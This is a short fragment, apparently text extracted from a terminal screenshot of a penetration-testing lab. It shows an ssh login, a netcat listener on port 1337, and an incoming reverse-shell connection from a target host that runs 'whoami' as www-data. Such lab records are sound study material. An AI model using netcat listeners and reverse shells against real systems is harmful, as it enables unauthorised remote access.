 ssh root@172.17.0.2
local × ozzy × ozzy-second ×
root@89e502fff05a:~# nc -lvnp 1337
listening on [any] 1337 ...
connect to [10.10.13.142] from (UNKNOWN) [10.10.10.83] 51928
whoami
www-data